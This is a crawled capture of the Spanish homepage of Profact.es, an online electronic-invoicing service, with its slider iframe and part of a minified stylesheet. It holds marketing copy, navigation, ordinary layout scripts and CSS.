

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profact.es/
body_size: 24249
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="content-language" content="es-ES" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
<title>Profact.es</title>
<meta property="og:site_name" content="Profact.es" /> 
<meta property="og:title" content="Profact.es"/>
<meta property="og:type" content="website"/>
<meta property="og:description" content="Web de Profact.es"/>
<meta property="og:locale" content="es_ES" />
<meta name="keywords" lang="es" content="Plataforma de facturación electrónica online, factura, e-factura, facturae, contabilidad, autónomo, empresa, emitir, control de coste, gastos, beneficios, deudas"/>
<meta name="description" lang="es" content="Plataforma de facturación electrónica online"/>
<meta name="copyright" content="www.pronamic.net" />
<meta name="robots" content="all, index, follow" />
<meta name="revisit" content="5 days" />
<meta name="language" content="Spanish" />
<link rel="shortcut icon" href="/images/favicon.jpg?r=22?r=2026020101:57" />

<script type="text/javascript" src="/shared/js/mootools1.4/mootools-core-1.4.5-max.js"></script>
<script type="text/javascript" src="/shared/js/mootools1.4/mootools-more-1.4.0.1b.js"></script>
<script type="text/javascript" src="/procms/_common/js/comunes.js?r=201502"></script>
<link rel="stylesheet" href="/procms/_common/css/comunes.css?r=20" type="text/css" />

<script src="/shared/js/mediabox143/mediaboxAdv-1.3.4b_minified.js" type="text/javascript"></script>
<link rel="stylesheet" href="/shared/js/mediabox143/mediaboxAdvBlack21_minified.css" type="text/css" media="screen" /> 
<meta name="alexaVerifyID" content="WAKDWlNkcU3kMSwEoyYHC49Qtdw" />
<meta name="google-site-verification" content="q5itWEbeO8MHFA0ARXQV4Qu_UddRitE-uKLrpHEAPcs" />


<link href="estilos_Profact.css" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700italic,700,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style type="text/css">
html, body {height: 100%;}
body{ background-color:#F1F2F2; font-family: 'PT Sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align:justify; color:#333; }
#wrap {
	min-height: 100%; 
	/*background:url("/images/pronamic_general_bg.jpg") no-repeat scroll center top #DBE5E7; */	
	background: url("/images/bg.gif") repeat-x scroll 200px 75px #FFF;
	width:100%; margin:0px;
}
#main {overflow:auto; padding-bottom: 260px;}  /* must be same height as the footer */
#links { background-color:#E6E6E6; 
padding-top:10px; margin-bottom:10px; 
margin-bottom: 0;
padding-bottom: 0;
padding-top: 0;
} 


#footer { 
	color:#555; 
	background-color:#E0E1E2; 
	border-top:0px solid #333; 
	clear: both; 
	height: 260px;
    margin-top: -260px;
	box-shadow:0 -2px 5px rgba(0, 0, 0, 0.3);
	border-top:1px solid #CCC;	
	padding-top:10px; padding-top:0px;
	
	
	
	
background-image: -ms-radial-gradient(center top, circle farthest-corner, #F7F7F5 0%, #E0E1E2 100%);
background-image: -moz-radial-gradient(center top, circle farthest-corner, #F7F7F5 0%, #E0E1E2 100%);
background-image: -o-radial-gradient(center top, circle farthest-corner, #F7F7F5 0%, #E0E1E2 100%);
background-image: -webkit-gradient(radial, center top, 0, center top, 561, color-stop(0, #F7F7F5), color-stop(1, #E0E1E2));
background-image: -webkit-radial-gradient(center top, circle farthest-corner, #F7F7F5 0%, #E0E1E2 100%);
background-image: radial-gradient(circle farthest-corner at center top, #F7F7F5 0%, #E0E1E2 100%);	
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#F7F7F5', EndColorStr='#E0E1E2');
} 

/*Opera Fix*/
body:before {
	content:"";
	height:100%;
	float:left;
	width:0;
	margin-top:-32767px;/
}
.FBG { margin:0; padding:0; 
    background: url("/images/fondos/cubes/cubes.png") repeat scroll 0 0 transparent;
    border-bottom: 1px solid #DDD; padding-bottom:10px;
}
.FBG_resize { width:994px; margin:0 auto; padding:15px 0; }
.FBG_resize p { color:#717171;  }
.FBG_resize ul { list-style:none; margin:10px auto; padding:0; }
.FBG_resize li { padding:0; margin:0; font-size:12px; padding-bottom:5px; }
.FBG_resize li a { font-size:13px; color:#666; text-decoration:none; }
.FBG_resize li a:hover { color:#00c0f8; color:#333; text-decoration:underline; }
.FBG_resize h2 { font-weight:bold; font-size:15px; color:#777; padding:0px 5px 5px 0; margin:0; }
.FBG_resize .left { width:145px; float:left; }
</style>
<!--[if !IE 7]>	<style type="text/css">#wrap {display:table;height:100%}</style><![endif]-->
















</head>
<body>


	<style>
    #moreInfButton { padding: 5px; padding-bottom: 0; padding-top: 0; }
    #cs_info_bar { width:auto !important; max-width: 994px; }
    @media screen and (max-width: 500px) { #cs_info_bar { font-size:11px; line-height:16px; } }
    </style>
    <input type="hidden" id="SessID" value="0bvfaohuf97hs7evqb5fdcq1k2" />
    <script type="text/javascript" src="//www.profact.es/procms/_common/js/cookieInfo/cookie-script_2.1.js.php?r=04&uak=www.profact.es"></script>
    <script>
            link_cook_info = "/seccion.php?id=74&sid=18";
        UA_id = "UA-43735618-2";
    message = "Este sitio web utiliza cookies propias y de terceros para mejorar su experiencia de usuario y recabar estadísticas de navegación. La continuidad en la navegación por estas páginas implicará el consentimiento del usuario para su recogida y tratamiento conforme a lo anterior.";    </script>

<script>
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) { prop = prop.replace(re, function () { return arguments[2].toUpperCase(); }); }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}
function font_refresh(){
	var cs = window.getComputedStyle( document.body ,null);
	var pre_font = cs.getPropertyValue('font-family'); /* window.console && console.log(".."+pre_font+".."); */
	document.body.style.fontFamily = pre_font;
}
window.onload=function(){ font_refresh(); };
if(window.MooTools) {
	window.addEvent('domready', function() { font_refresh(); });
}
</script><noscript>
<div style="width:100%;background-color:#ffc900;color:#000000;font-family:Arial,sans-serif;font-size:12px;padding:8px 0;border-bottom: 1px solid #dddddd; text-align:center">
<span style="padding:0 20px;">Para ver correctamente esta página debe activar JavaScript en su navegador.</span>
</div>
</noscript>



<div id="wrap">
	<div id="main">




<div class="header_grey">

	<div style="width:994px; margin-left:auto; margin-right:auto; padding-top:10px;">

	    <div style="float: left; margin: 0; padding: 0; width: 244px; margin-bottom:10px">
	    <a href="/" title="Inicio"><img src="/images/logo_profact_60.png" border="0" alt="Pronamic Ingenieros Informáticos SL" /></a>
	    </div>
        
        

<style>
.lock_icon{ padding-right:20px; background-image:url(/procms/_common/images/icons/icomoon/878787/18_icomoon/lock.png); background-repeat:no-repeat; background-position:60px 2px;}
.lock_icon:hover{ padding-right:20px; background-image:url(/procms/_common/images/icons/icomoon/FFFFFF/18/lock.png); background-repeat:no-repeat; background-position:60px 2px;}
</style>        
        
<div style="float: right; margin: 0; width: 150px; margin-top:13px" class="topnav">
    <div class="menu">
    <ul>
    <li class="level1 item2 parent separator lock_icon">
    <a class="" href="/login.php">
    	<span class="bg">Acceso</span>
    </a>
    </li>
    </ul>
    </div>
    <div style="clear:both"><!-- --></div>
</div>

        
        <div class="topnav" style="float: right; margin: 0; width: 600px; margin-top:13px">
			<!-- FIN MENU es-->
<div class="menu">
<ul>
    	                        
            
                        

		
            
                        			                                    		      
            
            
            <li class="level1 item2 parent separator active">
            <a  href="/" class="active">
            	<span class="bg ">Inicio</span>
            </a>
            </li>

           
		
            
                        			                                    		      
            
            
            <li class="level1 item2 parent separator ">
            <a  href="/seccion.php?sid=22&id=97" class="">
            	<span class="bg ">Características</span>
            </a>
            </li>

           
		
            
                        			                                    		      
            
            
            <li class="level1 item2 parent separator ">
            <a  href="/seccion.php?sid=24&id=103" class="">
            	<span class="bg ">Planes y Precios</span>
            </a>
            </li>

           
		
            
                        			                                    		      
            
            
            <li class="level1 item2 parent separator ">
            <a  href="/seccion.php?sid=23&id=100" class="">
            	<span class="bg ">Preguntas frecuentes</span>
            </a>
            </li>

           
		
            
                        			                                    		      
            
            
            <li class="level1 item2 parent separator ">
            <a  href="/seccion.php?sid=18&id=64" class="">
            	<span class="bg ">Contacto</span>
            </a>
            </li>

           
		        
</ul>
</div>
<!-- FIN MENU -->    	     <div style="clear:both"><!-- --></div>             
        </div>
        
        

        

        
        
		
        

	<div style="clear:both"><!-- --></div>
	</div>    


    
    
<div style="clear:both"><!-- --></div>
</div>



<style>
#bg_slider{
	margin-top:10px;
width:994px; margin-left:auto; margin-right:auto;
/*
background-image: -ms-radial-gradient(center bottom, ellipse farthest-side, #FFFFFF 0%, #00c0f8 100%);
background-image: -moz-radial-gradient(center bottom, ellipse farthest-side, #FFFFFF 0%, #00c0f8 100%);
background-image: -o-radial-gradient(center bottom, ellipse farthest-side, #FFFFFF 0%, #00c0f8 100%);
background-image: -webkit-gradient(radial, center bottom, 0, center top, 487, color-stop(0, #FFFFFF), color-stop(1, #00c0f8));
background-image: -webkit-radial-gradient(center bottom, ellipse farthest-side, #FFFFFF 0%, #00c0f8 100%);
background-image: radial-gradient(ellipse farthest-side at center bottom, #FFFFFF 0%, #00c0f8 100%);	
*/
}
</style>

<div id="bg_slider">





<style>
#slide_cont{ width:994px; margin-right:auto; margin-left:auto;}
#video{ width:497px; float:left;}
#slider{width:497px; float:right;}
</style>
<div id="slide_cont">       

	<div id="video">
    <img src="/images/computer_video.png" border="0" usemap="#videomap"/>
    <map name="videomap">
        <area shape="rect" coords="80,30,410,256" href="" alt="Vídeo" onClick="Mediabox.open('/video.php', 'Profact.es', '853 480'); return false;">    
    </map>

    </div>

    <div id="slider">
    <iframe src="/procms/_common/ios_slider.php?hh=300&ww=497&cc=FFF&tipo=1&cs=mg&rr=266" style="width:497px; height	:320px; overflow:hidden;" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
    </div><!-- slider -->

</div>
</div><!-- bg_slider -->
<div style="clear:both"><!-- --></div>













<div id="contenedor_secciones" style="padding-top:0px; margin-bottom:0px; padding-bottom:0px">










<div style="margin-top:10px; width:100%; margin-left:auto; margin-right:auto;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed">
  <tr>
    <td width="100%" valign="top">
		<!-- CONTENIDO -->
        <div id="contenido"> 
        
        		                <div class=""> 
                
<div id="sec_index" class="col_ppal">
<div id="main_top" style="margin-bottom:15px">








<div style="width:994px; margin-bottom:50px; margin-left:auto; margin-right:auto; margin-top:15px">





<table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed">
  <tr>
    <td width="31%">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td width="31%">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td width="31%">&nbsp;</td>
  </tr>

  <tr>
    <td valign="top">
    <a href="/seccion.php?id=97&sid=22">
    <img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/screen.png" border="0" width="48" /><span class="titulo">Facturación Electrónica</span></a></td>
    <td valign="top">&nbsp;</td>
    <td valign="top">
    <a href="/seccion.php?id=99&sid=22">
    <img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/cabinet.png" border="0" width="48" /><span class="titulo">Documentación sin papeles</span></a></td>
    <td valign="top">&nbsp;</td>
    <td valign="top">
    <a href="/seccion.php?id=98&sid=22">
    <img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/download.png" border="0" width="48" /><span class="titulo">Reducción de costes</span></a></td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top"> Podrá emitir facturas electrónicas en el formato oficial FacturaE y enviarlas directamente por correo electrónico Podrá definir facturas periódicas y programar alarmas con recordatorios sobre cada factura, pedido, presupuesto, etc.</td>
    <td valign="top">&nbsp;</td>
    <td valign="top"><p>Tanto para crear o modificar un presupuesto, como consultar un pedido o una factura, toda la   documentación estará siempre a su alcance de una manera rápida y sencilla.</p></td>
    <td valign="top">&nbsp;</td>
    <td valign="top"> Al utilizar la factura electrónica, podrá beneficiarse de un importante ahorro en los costes tradicionales asociados a la facturación como papel, costes de impresión, gastos de envío, etc.</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">
    <div class="titulo_a"><span class="desc">Dispondrá de una dirección de correo electrónico en la que recibir las facturas de sus proveedores</span></div>
    </td>
    <td valign="top">&nbsp;</td>
    <td valign="top">
    <div class="titulo_a"><span class="desc">Su documentación estará disponible y localizable en cualquier momento, desde cualquier lugar.</span>
    </div>    
    </td>
    <td valign="top">&nbsp;</td>
    <td valign="top">
    <div class="titulo_a"><span class="desc">
    
    Olvídese de archivadores, carpetas, armarios, almacenes, sistemas de copias de seguridad... Profact.es se encarga por usted.
    </span></div>
    
    </td>
  </tr>

  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">
    <a href="/seccion.php?id=101&sid=22">
    <img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/clock.png" border="0" width="48" /><span class="titulo">Eficiencia y atención al cliente</span></a></td>
    <td valign="top">&nbsp;</td>
    <td valign="top">
    
    <a href="/seccion.php?id=102&sid=22">
    <img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/spinner3.png" border="0" width="48" /><span class="titulo">Seguridad tecnológica y jurídica</span></a></td>
    <td valign="top">&nbsp;</td>
    <td valign="top"><img class="ind_icon" src="/procms/_common/images/icons/icomoon/878787/png/credit.png" width="48" border="0" /><span class="titulo">Ayuda a la gestión de tesorería</span></td>
    </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    </tr>
  <tr>
    <td valign="top"><p>La factura electrónica supone una mejora en cuanto a eficiencia en su organización, al reducir y optimizar tareas administrativas, aumentando por ende su <strong>productividad</strong>.</p>
      <p>Aproveche este nuevo canal para comunicarse con sus clientes, mejore sus tiempos de respuesta y resolución de   consultas y aumente la <strong>confianza</strong> de éstos al mostrarse como una empresa en evolución y que adopta las mejoras técnicas y tecnológicas.</p></td>
    <td valign="top">&nbsp;</td>
    <td valign="top"><p>¿Sabía que, por ley, su empresa está obligada a conservar  toda documentación relativa a facturación, impuestos, etc. durante un <strong>mínimo de 6 años</strong>? ¿Y que este plazo puede verse aumentado considerablemente en función de diferentes casuísticas fiscales e inspectoras?.</p>
      <p>En Profact.es podrá estar tranquilo ya que toda su documentación se   encuentra perfectamente guardada, custodiada  en nuestros servidores seguros.</p></td>
    <td valign="top">&nbsp;</td>
    <td valign="top"><table border="0" cellpadding="0" cellspacing="0">
      <tbody>
        <tr>
          <td valign="top"></td>
          <td valign="top"><p>Podrá importar los ficheros de movimientos norma CSB 43 y casarlos fácilmente con el   histórico de cobros y pagos en la plataforma. Gracias a esta   conciliación aumentará el   conocimiento de sus movimientos y su control de tesorería.</p>
            <p>Además, también podrá generar los ficheros para   el lanzamiento de remesas de recibos  a sus clientes, norma CSB 19, lo que le permitirá utilizarlos directamente con el portal de su entidad bancaria.</p></td>
        </tr>
      </tbody>
    </table></td>
    </tr>

  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>

  
</table>


</div>     




   
</div><!-- main_top -->
</div><!-- SEC INDEX -->
      
                  
                </div>
            <div style="clear:both"><!-- --></div>
        </div><!-- fin CONTENIDO -->    
    </td>
  </tr>
</table>
</div>
<div style="clear:both"><!-- --></div>
</div>
<!-- fin contenedor_secciones -->

























<!--

</div> 

-->











</div><!-- main -->
</div><!-- wrap -->













<div id="footer">



<div id="links">
<div class="FBG">
<div class="FBG_resize">

<div style="width:75%; float:left">
<style>
.ancho_flink{ width:20% !important; }
</style>
    <div class="left ancho_flink ancho_flink2" style="margin:0px;">
    <div style="margin:5px;">
      <h2>Características</h2>
      <ul>
        							<li>
							<a href="/seccion.php?id=97&sid=22" class="footer_links_item_enlace">Facturación</a>
							</li>
														<li>
							<a href="/seccion.php?id=99&sid=22" class="footer_links_item_enlace">Documentación sin papeles</a>
							</li>
														<li>
							<a href="/seccion.php?id=98&sid=22" class="footer_links_item_enlace">Reducción de costes</a>
							</li>
														<li>
							<a href="/seccion.php?id=101&sid=22" class="footer_links_item_enlace">Eficiencia y Atención al cliente</a>
							</li>
														<li>
							<a href="/seccion.php?id=102&sid=22" class="footer_links_item_enlace">Seguridad</a>
							</li>
														<li>
							<a href="/seccion.php?id=104&sid=22" class="footer_links_item_enlace">Su opinión es importante</a>
							</li>
							      </ul>
    </div>
    </div>
    <div class="left ancho_flink ancho_flink2" style="margin:0px;">
    <div style="margin:5px;">
      <h2>Planes y Precios</h2>
      <ul>
        							<li>
							<a href="/seccion.php?id=103&sid=24" class="footer_links_item_enlace">Planes y precios</a>
							</li>
							      </ul>
    </div>
    </div>
    <div class="left ancho_flink ancho_flink2" style="margin:0px;">
    <div style="margin:5px;">
      <h2>Preguntas frecuentes</h2>
      <ul>
        							<li>
							<a href="/seccion.php?id=100&sid=23" class="footer_links_item_enlace">Facturación electrónica</a>
							</li>
														<li>
							<a href="/seccion.php?id=107&sid=23" class="footer_links_item_enlace">Requisitos</a>
							</li>
							      </ul>
    </div>
    </div>
    <div class="left ancho_flink ancho_flink2" style="margin:0px;">
    <div style="margin:5px;">
      <h2>Contacto</h2>
      <ul>
        							<li>
							<a href="/seccion.php?id=64&sid=18" class="footer_links_item_enlace">Datos de contacto</a>
							</li>
														<li>
							<a href="/seccion.php?id=77&sid=18" class="footer_links_item_enlace">Protección de datos</a>
							</li>
														<li>
							<a href="/seccion.php?id=74&sid=18" class="footer_links_item_enlace">Aviso legal y Cookies</a>
							</li>
														<li>
							<a href="/seccion.php?id=110&sid=18" class="footer_links_item_enlace">Acuerdo de servicio</a>
							</li>
							      </ul>
    </div>
    </div>
<style>
.ancho_flink2{ width:25% !important; }
</style>
</div>
<div style="float:right; width:25%; font-size: 13px; line-height: 20px; text-align:left">
  <p>Nos esforzamos por ofrecer un nivel de servicio que supere las expectativas de nuestros clientes. </p>
  <p>Si usted tiene alguna pregunta acerca de nuestros productos o servicios, por favor no dude en contactar con nosotros. Estamos a su disposición para ayudarle.</p>
</div>



</div><div style="clear:both"><!-- --></div>
</div>
</div>


<!-- PIE -->
<div style="width:100%; ">
<div id="contenedor_pie">
<div id="bloq_pie">
    <div id="pie">

    
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" align="center">
                <a href="http://www.pronamic.net" style="color:#555" target="_blank">Pronamic Ingenieros Informáticos SL</a>
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        C/ Puerto 8-10, 2ª planta - 21003 - Huelva
                
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tel: 959 106 000
        
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a title="Enviar un email" href="mailto:info@profact.es">info@profact.es</a>
        
		
        
        

        
    </td>


	
	
  </tr>
</table>
<br>
<br>

   


  	</div>    
</div>

</div>
</div>
<!-- fin Bloque PIE -->
<div style="clear:both"><!-- --></div>


</div><!-- footer -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profact.es/procms/_common/ios_slider.php?hh=300&ww=497&cc=FFF&tipo=1&cs=mg&rr=266
body_size: 6001
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />







<style>
body{font-family:Tahoma, Geneva, sans-serif; padding:0px; margin:0px; }
.body_pattern{	margin-left:auto; margin-right:auto; height:320px; width:497px; overflow:hidden; }
.dc_clear { clear: both; padding: 0; margin: 0; width: 100%; font-size: 0px; line-height: 0px; }
.iossliderContainer { width: 100%; }
.iosSlider { position: relative; top: 0; left: 0; overflow: hidden; width: 100%; height: 300px; }
.iosSlider .slider { width: 100%; height: 100%; }
.iosSlider .slider .item { width: 100%; height: 100%; padding:0px; }
.iosSlider .slider .item .inner { position: relative; top: 0; left: 0; margin: 0 auto; width: 497px;  height: 300px; }
.selectorShadow { position: absolute; left: 0; bottom: 14px;  opacity: 0.5; filter: alpha(opacity=25);
width: 60px; height: 30px; padding-right:13px; /* background: url(selector-shadow.png) no-repeat 0 0;  */ }
.iossliderContainer .slideSelectors { position: relative; bottom: 20px; left: 0; width: 497px; margin: 0 auto; z-index: 1; height: 10px; }
.iossliderContainer .slideSelectors .item { float: left; border: 1px solid #333; background: #ccc; margin: 0 0 0 10px; opacity: 0.5; filter: alpha(opacity=25); 
width: 9px; height: 9px; border-radius: 3px; box-shadow: 0 0 4px rgba(50, 50, 50, 0.3); }
.iossliderContainer .slideSelectors .selected { background: #FFF; opacity: 0.7; filter: alpha(opacity=100); }
.iossliderContainer .scrollbarContainer { position: relative; bottom: 4px; left: 0; width: 497px; height: 4px; margin: 0 auto; z-index: 1; }

.iosSlider .slider .item .inner .text1 { opacity: 0; filter: alpha(opacity=0); position: absolute; right: 50px; top: 25px; padding: 5px 2px 0 7px; }
.iosSlider .slider .item .inner .text1 a{text-decoration:none;}
.iosSlider .slider .item .inner .text1 span { color: #FFFFFF; font-size: 50px; line-height: 60px; padding: 0 8px; }
.iosSlider .slider .item .inner .text2 {  opacity: 0; filter: alpha(opacity=0); padding: 5px 7px 7px; position: absolute; right: 0; top: 95px; text-align:right; width:450px; }
.iosSlider .slider .item .inner .text2 span { color: #FFFFFF; font-size: 20px; text-align:right }

</style>


<script src="sliders/ioSlider/js/slider_all.js"></script>
<script type="text/javascript">
	
		$(document).ready(function() {
		
		$('.iosSlider').iosSlider({
			desktopClickDrag: true,
			snapToChildren: true,
			navSlideSelector: '.iossliderContainer .slideSelectors .item',
			onSlideComplete: slideComplete,
			onSliderLoaded: sliderLoaded,
			onSlideChange: slideChange,
							autoSlide: true, // auto slide on load
				scrollbar: true, // show thin scrollbars			
						scrollbarContainer: '.iossliderContainer .scrollbarContainer', scrollbarMargin: '0', scrollbarBorderRadius: '0'
		});
		
	});
		
	function slideChange(args) {
		$('.iossliderContainer .slideSelectors .item').removeClass('selected');
		$('.iossliderContainer .slideSelectors .item:eq(' + args.currentSlideNumber + ')').addClass('selected');
	}
	
	function slideComplete(args) {
		$(args.sliderObject).find('.text1, .text2').attr('style', '');
		$(args.currentSlideObject).find('.text1').animate({
			right: '0px',
			opacity: '1'
		}, 400, 'easeOutQuint');
		$(args.currentSlideObject).find('.text2').delay(200).animate({
			right: '0px',
			opacity: '1'
		}, 400, 'easeOutQuint');
	}
	
	function sliderLoaded(args) {
		slideComplete(args);
		slideChange(args);
	}
	
	</script>
</head>
<body>
<div class="body_pattern">
  <div class="slider_bg">
  	<div class="slider">
    <div style="width:100%; margin:0 auto; padding:0px; position:relative;">

    <div>
    <div class="iossliderContainer">
    <div class="iosSlider effect1">
        <div class="slider">
<!-- Slide -->
            <div class="item">
                <div class="inner" style="background-image:url(/images/publicidad/130417050201.png); ">
                    
                                           
                        
						                        <div style="width:497px; height:300px;"></div>
                                            
                                        
                </div>
            </div>
<!-- Slide -->
<!-- Slide -->
            <div class="item">
                <div class="inner" style="background-image:url(/images/publicidad/130417050213.png); ">
                    
                                           
                        
						                        <div style="width:497px; height:300px;"></div>
                                            
                                        
                </div>
            </div>
<!-- Slide -->
<!-- Slide -->
            <div class="item">
                <div class="inner" style="background-image:url(/images/publicidad/130608110713.png); ">
                    
                                           
                        
						<a href="/seccion.php?sid=22&id=97"  target='_parent'  >                        <div style="width:497px; height:300px;"></div>
                        </a>                    
                                        
                </div>
            </div>
<!-- Slide -->
  

        </div><!-- slider -->
    </div> <!-- /iosSlider -->
    
    <!-- bullet selectors -->
    <div class="selectorShadow"></div>
    <div class="slideSelectors">
    					<div class="item selected"></div>
								<div class="item "></div>
								<div class="item "></div>
				    </div>
    
    <div class="scrollbarContainer"></div><!-- horizontal scrollbars -->
    
    </div> <!-- /iossliderContainer -->
    </div> 
    </div>
    </div>
  </div>
  <!--slider-->
 
</div><!--body_pattern-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.profact.es/procms/_common/css/comunes.css?r=20
body_size: 9073
content:
@charset "utf-8";#formulario_news{width:500px;margin-top:15px;margin-bottom:40px}#texto_news_lopd{width:100%;text-align:left;color:#999}.width_100{width:100%;text-align:left}.width_95{width:95%;text-align:left}.width_200{width:200px;text-align:left}.width_400{width:400px;text-align:left}.miniatura{float:left;width:22%;margin-right:1%;margin-left:1%;margin-bottom:10px;text-align:center}.miniatura_01{border:1px solid #CCC;}.miniatura_02{margin:4px;max-height:105px;overflow:hidden;}.fb_commentarios_actualidad{width:600px;margin-left:auto;margin-right:auto;margin-top:10px}.blog_presentacion{width:100%;margin-bottom:55px}.desc_blog{text-align:left}.blog_title{width:100%;font-size:14px;color:#4dcdf2;color:#000;font-weight:bold;border-bottom:1px solid #CCC;margin-bottom:20px}#paginacion_blog{width:100%}#pag_blog_ant,#pag_blog_sig{font-size:11px;font-weight:bold}#pag_blog_ant{float:left;}#pag_blog_sig{float:right;}.mini_fotos_blog{margin-bottom:12px;width:200px}#listado_docs_blog{width:100%;color:#757575;}#listado_docs_blog ul{padding-left:0px}#listado_docs_blog ul 